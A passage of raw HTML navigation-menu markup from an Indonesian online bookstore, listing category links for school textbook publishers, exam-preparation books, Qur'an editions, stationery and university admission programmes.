		<li id="menu-item-7144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7144"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-smp-penerbit-yrama-widya/">Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMP Penerbit Yrama Widya</a></li>
		<li id="menu-item-7143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7143"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sma-penerbit-yrama-widya/">Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMA Penerbit Yrama Widya</a></li>
		<li id="menu-item-7140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7140"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-pelajaran-madrasah-penerbit-yrama-widya/">Buku Pelajaran Madrasah Penerbit Yrama Widya</a></li>
		<li id="menu-item-7141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7141"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-pelajaran-smk-penerbit-yrama-widya/">Buku Pelajaran SMK Penerbit Yrama Widya</a></li>
	</ul>
</li>
	<li id="menu-item-21267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21267"><a href="https://www.bestchoicebookstore.com/category/buku-liniswara/">Buku Liniswara</a></li>
	<li id="menu-item-3843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3843"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yudhistira/">Buku Yudhistira</a></li>
	<li id="menu-item-671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-671"><a href="https://www.bestchoicebookstore.com/category/produk/buku-intan-pariwara/">Buku Intan Pariwara</a>
	<ul class="sub-menu">
		<li id="menu-item-6243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6243"><a href="https://www.bestchoicebookstore.com/category/buku-intan-pariwara-semester-1/">Buku Intan Pariwara Semester 1</a></li>
		<li id="menu-item-6244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6244"><a href="https://www.bestchoicebookstore.com/category/buku-intan-pariwara-semester-2/">Buku Intan Pariwara Semester 2</a></li>
		<li id="menu-item-672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-672"><a href="https://www.bestchoicebookstore.com/category/produk/buku-intan-pariwara/detik-detik-un/">Detik-detik UN</a></li>
		<li id="menu-item-13824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13824"><a href="https://www.bestchoicebookstore.com/category/grafie/">Grafie</a></li>
	</ul>
</li>
	<li id="menu-item-2323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2323"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-masmedia/">Buku Masmedia</a></li>
	<li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-677"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/">Buku Erlangga</a>
	<ul class="sub-menu">
		<li id="menu-item-9512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9512"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/buku-pelajaran-kurikulum-2013-revisi-erlangga/">Buku Pelajaran Kurikulum 2013 Revisi Erlangga</a></li>
		<li id="menu-item-9513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9513"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/buku-pelajaran-kurikulum-baru-k21-erlangga/">Buku Pelajaran Kurikulum Baru (K21) Erlangga</a></li>
		<li id="menu-item-9511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9511"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/produk-digital-erlangga/">Produk Digital Erlangga</a></li>
	</ul>
</li>
	<li id="menu-item-23708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23708"><a href="https://www.bestchoicebookstore.com/category/buku-penerbit-duta/">Buku Penerbit Duta</a></li>
	<li id="menu-item-3915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3915"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/arya-duta/">Buku Arya Duta</a></li>
	<li id="menu-item-21298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21298"><a href="https://www.bestchoicebookstore.com/category/buku-gilang-pratama/">Buku Gilang Pratama</a></li>
	<li id="menu-item-21297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21297"><a href="https://www.bestchoicebookstore.com/category/buku-global-offset-sejahtera-gos/">Buku Global Offset Sejahtera (GOS)</a>
	<ul class="sub-menu">
		<li id="menu-item-21329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21329"><a href="https://www.bestchoicebookstore.com/category/buku-sd-mi-gos/">Buku SD/MI GOS</a></li>
		<li id="menu-item-21331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21331"><a href="https://www.bestchoicebookstore.com/category/buku-smp-mts-gos/">Buku SMP/MTs GOS</a></li>
		<li id="menu-item-21330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21330"><a href="https://www.bestchoicebookstore.com/category/buku-sma-ma-gos/">Buku SMA/MA GOS</a></li>
	</ul>
</li>
	<li id="menu-item-14589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14589"><a href="https://www.bestchoicebookstore.com/category/buku-mediatama/">Buku Mediatama</a></li>
	<li id="menu-item-13629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13629"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/cv-pustaka-setia/">CV. Pustaka Setia</a></li>
	<li id="menu-item-21266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21266"><a href="https://www.bestchoicebookstore.com/category/buku-quadra/">Buku Quadra</a></li>
	<li id="menu-item-8791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8791"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/penerbit-luxima-metro-media/">Penerbit Luxima Metro Media</a></li>
	<li id="menu-item-19851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19851"><a href="https://www.bestchoicebookstore.com/category/buku-kurmer-penunjang-prodigi-penerbit-cv-merah-putih-perkasa/">Buku Kurmer Penunjang Prodigi Penerbit CV Merah Putih Perkasa</a></li>
	<li id="menu-item-2322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2322"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-andi-publisher/">Buku Andi Publisher</a></li>
	<li id="menu-item-14995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14995"><a href="https://www.bestchoicebookstore.com/category/bumi-aksara/">Bumi Aksara</a></li>
	<li id="menu-item-13607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13607"><a href="https://www.bestchoicebookstore.com/category/buku-tiga-serangkai/">Buku Tiga Serangkai</a></li>
	<li id="menu-item-21268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21268"><a href="https://www.bestchoicebookstore.com/category/buku-pustaka-sofwa/">Buku Pustaka Sofwa</a></li>
	<li id="menu-item-3285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3285"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/kitto-book/">Kitto Book</a></li>
	<li id="menu-item-10762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10762"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/">Penerbit Duta</a>
	<ul class="sub-menu">
		<li id="menu-item-10766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10766"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/tk-paud-penerbit-duta/">TK/PAUD Penerbit Duta</a></li>
		<li id="menu-item-10763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10763"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/sd-mi-penerbit-duta/">SD/MI Penerbit Duta</a></li>
		<li id="menu-item-10765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10765"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/smp-mts-penerbit-duta/">SMP/MTs Penerbit Duta</a></li>
		<li id="menu-item-10764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10764"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/sma-ma-penerbit-duta/">SMA/MA Penerbit Duta</a></li>
	</ul>
</li>
	<li id="menu-item-4920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4920"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/">Buku SMK Produktif</a>
	<ul class="sub-menu">
		<li id="menu-item-13898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13898"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/">Buku SMK Produktif Liniswara</a>
		<ul class="sub-menu">
			<li id="menu-item-13891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13891"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/agribisnis-dan-agroteknologi-liniswara/">Agribisnis dan Agroteknologi Liniswara</a></li>
			<li id="menu-item-13892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13892"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/bisnis-dan-manajemen-liniswara/">Bisnis Dan Manajemen Liniswara</a></li>
			<li id="menu-item-13894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13894"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/kemaritiman-liniswara/">Kemaritiman Liniswara</a></li>
			<li id="menu-item-13895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13895"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/pariwisata-liniswara/">Pariwisata Liniswara</a></li>
			<li id="menu-item-13896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13896"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/teknologi-dan-rekayasa-liniswara/">Teknologi dan Rekayasa Liniswara</a></li>
			<li id="menu-item-13897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13897"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/teknologi-informasi-dan-komunikasi-liniswara/">Teknologi Informasi dan Komunikasi Liniswara</a></li>
		</ul>
</li>
		<li id="menu-item-4921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4921"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-kitto-book/">Buku SMK Produktif Kitto Book</a></li>
		<li id="menu-item-4922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4922"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-andi/">Buku SMK Produktif Penerbit Andi</a>
		<ul class="sub-menu">
			<li id="menu-item-14093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14093"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-andi/buku-smk-produktif-penerbit-andi-kurmer/">Buku SMK Produktif Penerbit Andi Kurmer</a></li>
			<li id="menu-item-14092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14092"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-andi/buku-smk-produktif-penerbit-andi-k13/">Buku SMK Produktif Penerbit Andi K13</a></li>
		</ul>
</li>
		<li id="menu-item-4923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4923"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-erlangga/">Buku SMK Produktif Penerbit Erlangga</a></li>
	</ul>
</li>
	<li id="menu-item-21279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21279"><a href="https://www.bestchoicebookstore.com/category/atlaz-books/">Atlaz Books</a></li>
	<li id="menu-item-14084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14084"><a href="https://www.bestchoicebookstore.com/category/badan-penerbit-kristen-gunung-mulia/">Badan Penerbit Kristen Gunung Mulia</a></li>
	<li id="menu-item-2321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2321"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/">Buku Berbagai Penerbit</a>
	<ul class="sub-menu">
		<li id="menu-item-773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-pengayaan-sekolah/">Buku Pengayaan Sekolah</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-12971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12971"><a href="https://www.bestchoicebookstore.com/category/produk-utama-2/">Produk Utama 2</a>
<ul class="sub-menu">
	<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-visi-mandiri/">Buku Visi Mandiri</a></li>
	<li id="menu-item-676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-egc/">Buku EGC</a></li>
	<li id="menu-item-8972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8972"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/penerbit-buku-abiku-memang-beda-haksama/">Penerbit Buku Abiku Memang Beda Haksama</a></li>
	<li id="menu-item-19520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19520"><a href="https://www.bestchoicebookstore.com/category/buku-pendidikan-karakter-kebangsaan-pengenalan-sikap-anti-korupsi/">BUKU PENDIDIKAN KARAKTER KEBANGSAAN &amp; PENGENALAN SIKAP ANTI KORUPSI</a></li>
	<li id="menu-item-4100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4100"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/">Buku Ujian Sekolah (US)</a>
	<ul class="sub-menu">
		<li id="menu-item-8708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8708"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/">Buku Ujian Sekolah (US) SD</a>
		<ul class="sub-menu">
			<li id="menu-item-12603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12603"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/buku-ujian-sekolah-us-sd-merek-fokus/">Buku Ujian Sekolah (US) SD Merek Fokus</a></li>
			<li id="menu-item-8712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8712"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/buku-ujian-sekolah-us-sd-penerbit-media-karya-putra/">Buku Ujian Sekolah (US) SD Penerbit Media Karya Putra</a></li>
			<li id="menu-item-8713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8713"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/buku-ujian-sekolah-us-sd-penerbit-putra-nugraha-group/">Buku Ujian Sekolah (US) SD Penerbit Putra Nugraha Group</a></li>
			<li id="menu-item-8711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8711"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us-sd-penerbit-cv-maisyah-putra-mandiri/">Buku Ujian Sekolah (US) SD Penerbit CV Maisyah Putra Mandiri</a></li>
		</ul>
</li>
		<li id="menu-item-8710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8710"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-smp/">Buku Ujian Sekolah (US) SMP</a>
		<ul class="sub-menu">
			<li id="menu-item-8715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8715"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-smp/buku-ujian-sekolah-us-smp-penerbit-putra-nugraha-group/">Buku Ujian Sekolah (US) SMP Penerbit Putra Nugraha Group</a></li>
			<li id="menu-item-8714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8714"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-smp/buku-ujian-sekolah-us-smp-penerbit-cv-maisyah-putra-mandiri/">Buku Ujian Sekolah (US) SMP Penerbit CV Maisyah Putra Mandiri</a></li>
		</ul>
</li>
		<li id="menu-item-8709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8709"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sma/">Buku Ujian Sekolah (US) SMA</a>
		<ul class="sub-menu">
			<li id="menu-item-8716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8716"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sma/buku-ujian-sekolah-us-sma-penerbit-putra-nugraha-group/">Buku Ujian Sekolah (US) SMA Penerbit Putra Nugraha Group</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8016"><a href="https://www.bestchoicebookstore.com/category/bank-soal/">Bank Soal</a></li>
	<li id="menu-item-4225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4225"><a href="https://www.bestchoicebookstore.com/category/buku-pls-modul-paket-abc/">Buku PLS/Modul Paket ABC</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-678"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kbr/">Buku KBR</a>
	<ul class="sub-menu">
		<li id="menu-item-8718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8718"><a href="https://www.bestchoicebookstore.com/category/kbr-2022/">KBR 2022</a></li>
		<li id="menu-item-14051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14051"><a href="https://www.bestchoicebookstore.com/category/kbr-2023/">KBR 2023</a></li>
		<li id="menu-item-14052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14052"><a href="https://www.bestchoicebookstore.com/category/kbr-2024/">KBR 2024</a></li>
		<li id="menu-item-14053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14053"><a href="https://www.bestchoicebookstore.com/category/kbr-2025/">KBR 2025</a></li>
		<li id="menu-item-14054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14054"><a href="https://www.bestchoicebookstore.com/category/kbr-2026/">KBR 2026</a></li>
		<li id="menu-item-14055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14055"><a href="https://www.bestchoicebookstore.com/category/kbr-2027/">KBR 2027</a></li>
	</ul>
</li>
	<li id="menu-item-14930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14930"><a href="https://www.bestchoicebookstore.com/category/buku-plh-pendidikan-lingkungan-hidup/">Buku PLH (Pendidikan Lingkungan Hidup)</a></li>
	<li id="menu-item-14973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14973"><a href="https://www.bestchoicebookstore.com/category/buku-tulis/">Buku Tulis</a></li>
	<li id="menu-item-10624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10624"><a href="https://www.bestchoicebookstore.com/category/alat-tulis-sekolah-ats/">Alat Tulis Sekolah (ATS)</a></li>
	<li id="menu-item-674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-674"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/">Al Quran</a>
	<ul class="sub-menu">
		<li id="menu-item-22416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22416"><a href="https://www.bestchoicebookstore.com/category/quran-alqosbah/">Quran alQosbah</a></li>
		<li id="menu-item-12098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12098"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/cordoba/">Cordoba</a></li>
		<li id="menu-item-3811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3811"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/alhanan/">Al Hanan</a></li>
		<li id="menu-item-3812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3812"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/cahaya-quran/">Cahaya Qur&#8217;an</a></li>
	</ul>
</li>
	<li id="menu-item-20024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20024"><a href="https://www.bestchoicebookstore.com/category/buku-penerbit-trans-info-media/">Buku Penerbit Trans Info Media</a></li>
	<li id="menu-item-12365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12365"><a href="https://www.bestchoicebookstore.com/category/buku-bahasa-jawa/">Buku Bahasa Jawa</a></li>
	<li id="menu-item-12355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12355"><a href="https://www.bestchoicebookstore.com/category/buku-calistung/">Buku Calistung</a></li>
	<li id="menu-item-3680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3680"><a href="https://www.bestchoicebookstore.com/category/buku-ensiklopedia/">Buku Ensiklopedia</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://www.bestchoicebookstore.com/category/buku-perguruan-tinggi/">Buku Perguruan Tinggi</a></li>
	<li id="menu-item-12972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12972"><a href="https://www.bestchoicebookstore.com/category/produk-utama-2/buku-sbmptn/">Buku SBMPTN</a></li>
	<li id="menu-item-13489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13489"><a href="https://www.bestchoicebookstore.com/category/kamus/">Kamus</a></li>
	<li id="menu-item-13599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13599"><a href="https://www.bestchoicebookstore.com/category/buku-desa/">Buku Desa</a></li>
	<li id="menu-item-4824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4824"><a href="https://www.bestchoicebookstore.com/category/produk-baru/">Produk Baru</a></li>
	<li id="menu-item-14441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14441"><a href="https://www.bestchoicebookstore.com/category/bkb-kit-stunting/">BKB KIT STUNTING</a>
	<ul class="sub-menu">
		<li id="menu-item-14424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14424"><a href="https://www.bestchoicebookstore.com/category/buku-bkb-kit-stunting/">Buku BKB KIT STUNTING</a></li>
		<li id="menu-item-14442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14442"><a href="https://www.bestchoicebookstore.com/category/alat-pantau-tumbuh-kembang-anak-kalender-pengasuhan-1000-hpk-kka/">Alat Pantau Tumbuh Kembang Anak: Kalender Pengasuhan 1000 HPK, KKA</a></li>
		<li id="menu-item-14443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14443"><a href="https://www.bestchoicebookstore.com/category/alat-permainan-edukatif-ape/">Alat Permainan Edukatif (APE)</a></li>
		<li id="menu-item-14444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14444"><a href="https://www.bestchoicebookstore.com/category/media-penyuluhan-bagi-orangtua/">Media Penyuluhan bagi orangtua</a></li>
		<li id="menu-item-14445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14445"><a href="https://www.bestchoicebookstore.com/category/kelengkapan/">KELENGKAPAN</a></li>
		<li id="menu-item-14446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14446"><a href="https://www.bestchoicebookstore.com/category/pengepakan/">PENGEPAKAN</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-21463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21463"><a href="https://www.bestchoicebookstore.com/category/produk-utama-3/">Produk Utama 3</a>
<ul class="sub-menu">
	<li id="menu-item-13023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13023"><a href="https://www.bestchoicebookstore.com/category/produk-utama-2/buku-p5/">Buku P5</a></li>
	<li id="menu-item-8991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8991"><a href="https://www.bestchoicebookstore.com/category/buku-penilaian-kemenag-2021/">Buku Penilaian Kemenag 2021</a></li>
	<li id="menu-item-2105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://www.bestchoicebookstore.com/category/buku-asesmen-kompetensi-minimum/">Buku (Asesmen Kompetensi Minimum)</a></li>
	<li id="menu-item-4098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4098"><a href="https://www.bestchoicebookstore.com/category/buku-asesmen-kelas-nasional/">Buku Asesmen Kelas dan Nasional</a></li>
	<li id="menu-item-13887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13887"><a href="https://www.bestchoicebookstore.com/category/penerbit-buku-anak/">Penerbit Buku Anak</a></li>
	<li id="menu-item-13465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13465"><a href="https://www.bestchoicebookstore.com/category/buku-penunjang/">Buku Penunjang</a></li>
	<li id="menu-item-21962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21962"><a href="https://www.bestchoicebookstore.com/category/buku-digital-interaktif-pesonaedu/">BUKU DIGITAL INTERAKTIF PESONAEDU</a></li>
	<li id="menu-item-21964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21964"><a href="https://www.bestchoicebookstore.com/category/buku-kia-kesehatan-ibu-dan-anak/">Buku KIA (Kesehatan Ibu dan Anak)</a></li>
	<li id="menu-item-22000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22000"><a href="https://www.bestchoicebookstore.com/category/buku-juz-amma/">Buku Juz &#8216;Amma</a></li>
	<li id="menu-item-22011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22011"><a href="https://www.bestchoicebookstore.com/category/buku-medica/">Buku Medica</a></li>
	<li id="menu-item-22551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22551"><a href="https://www.bestchoicebookstore.com/category/penerbit-pustaka-baru-press/">Penerbit Pustaka Baru Press</a></li>
	<li id="menu-item-22552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22552"><a href="https://www.bestchoicebookstore.com/category/buku-literasi-het-dikbud-nomor-051-h-p-2025/">BUKU LITERASI HET DIKBUD NOMOR 051 H/P/2025</a></li>
	<li id="menu-item-22554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22554"><a href="https://www.bestchoicebookstore.com/category/penerbit-deepublish/">Penerbit Deepublish</a></li>
	<li id="menu-item-23185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23185"><a href="https://www.bestchoicebookstore.com/category/quran-custom/">Qur&#8217;an Custom</a></li>
	<li id="menu-item-23414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23414"><a href="https://www.bestchoicebookstore.com/category/buku-iqro/">Buku Iqro&#8217;</a></li>
	<li id="menu-item-23413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23413"><a href="https://www.bestchoicebookstore.com/category/buku-uud-45/">Buku UUD &#8217;45</a></li>
</ul>
</li>
<li id="menu-item-22122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22122"><a href="https://www.bestchoicebookstore.com/category/pmb-umaha/">PMB UMAHA</a>
<ul class="sub-menu">
	<li id="menu-item-22127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22127"><a href="https://www.bestchoicebookstore.com/category/s1-manajemen/">S1 Manajemen</a></li>
	<li id="menu-item-22131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22131"><a href="https://www.bestchoicebookstore.com/category/s1-teknik-industri/">S1 Teknik Industri</a></li>
	<li id="menu-item-22133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22133"><a href="https://www.bestchoicebookstore.com/category/s1-teknik-mesin/">S1 Teknik Mesin</a></li>
	<li id="menu-item-22132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22132"><a href="https://www.bestchoicebookstore.com/category/s1-teknik-informatika/">S1 Teknik Informatika</a></li>
	<li id="menu-item-22134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22134"><a href="https://www.bestchoicebookstore.com/category/s1-desain-komunikasi-visual/">S1 Desain Komunikasi Visual</a></li>
	<li id="menu-item-22135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22135"><a href="https://www.bestchoicebookstore.com/category/s1-akuntansi/">S1 Akuntansi</a></li>
	<li id="menu-item-22129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22129"><a href="https://www.bestchoicebookstore.com/category/s1-hukum/">S1 Hukum</a></li>
